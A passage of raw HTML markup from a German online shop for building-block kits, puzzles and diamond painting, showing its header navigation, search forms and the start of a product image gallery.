                          </a></li><li><a href="/collections/stadion" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Stadion
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=500" alt="Bausatzwelt.de" srcset="//www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=50 50w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=100 100w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=150 150w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=200 200w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=250 250w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=300 300w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=400 400w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=500 500w" width="300" height="75.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Bausteine</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bausteine-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/karikaturen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Karikaturen
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Tiere</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/tiere" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Alle Tiere
                                      </a>
                                    </li><li>
                                      <a href="/collections/hunde" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Hunde
                                      </a>
                                    </li><li>
                                      <a href="/collections/katzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Katzen
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/eigenes-foto-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eigenes Foto (NEU!)
                              </a></li><li><a href="/collections/bewegliche-bausatze-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bewegliche Bausätze
                              </a></li><li><a href="/collections/weihnachten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Weihnachten
                              </a></li><li><a href="/collections/architektur-%F0%9F%8F%9B" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Architektur 
                              </a></li><li><a href="/collections/fahrzeuge-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fahrzeuge
                              </a></li><li><a href="/collections/mega-bausatze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MEGA-Bausätze
                              </a></li><li><a href="/collections/anfanger-bausatze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Anfänger-Bausätze
                              </a></li><li><a href="/collections/sport-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport 
                              </a></li><li><a href="/collections/blumen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Blumen
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/meistverkaufte" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Meistverkaufte</span>
                  </a></li><li><a href="/collections/neu-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Neu</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Diamond Painting</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/diamond-painting-weihnachten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Weihnachten
                              </a></li><li><a href="/collections/diamond-painting-kalender" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kalender
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/3d-puzzle" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>3D Puzzle</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>2D Holzpuzzles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/2d-holzpuzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/sport-2d-holzpuzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SPORT
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/malen-nach-zahlen" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Malen nach Zahlen</span>
                  </a></li><li><a href="/collections/stadion" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Stadion</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="Eqj0PgU4AeR+BIXNZUUn3KMXwlMr1Nq9XSSNu7dDedXTwuZMtUQb/PWuBdrniIufYebCXPnSvrXQV+DcceK6BdVqfWPn475IIx3aCsXkVpPCSFP02U1eSAsFI8nPlf52qfRj+M5c8+rZelyusSOwY6F7AHnS6aqQd/fPEoboRImBo3+AFFv3gcBi6idxfffRFrHZ1/YAK2p5haS/Y/twuS3bBgCSPDI6mfIbA0vVfdP+2S6aEpccNoQ3fyLwXKYh6tlW4IUFmOgR3W2yOLX3XrEBt/T26oXi4VrA5RNlDpqJRNzeA8GWpK/nwqbMOyJ3Q5uGWRFm3FnDVTZfxu0SapjAT4jECgj5RodLAiFIo/XHHpHdoCvJ4TMH5m2xmDrExAMuYqKHi1ikoq8TDUvYZg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bausatzwelt.de",
    
      "logo": "https:\/\/www.bausatzwelt.de\/cdn\/shop\/files\/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.bausatzwelt.de"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26214511804749__main" class="shopify-section section"><section
  id="MainProduct-template--26214511804749__main"
  class="page-width color-background-1 gradient section-template--26214511804749__main-padding"
  data-section="template--26214511804749__main"
>

  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-main-product.css?v=20697651357835349821761411627" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26214511804749__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26214511804749__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--26214511804749__main,
    #MediaGallery-template--26214511804749__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26214511804749__main,
      #MediaGallery-template--26214511804749__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541761411626" defer="defer"></script>
  <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421761411626" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26214511804749__main"
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26214511804749__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26214511804749__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26214511804749__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--26214511804749__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--26214511804749__main-58089434710349"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26214511804749__main-58089434710349"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58089434710349">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-58089434644813"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-58089434644813"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
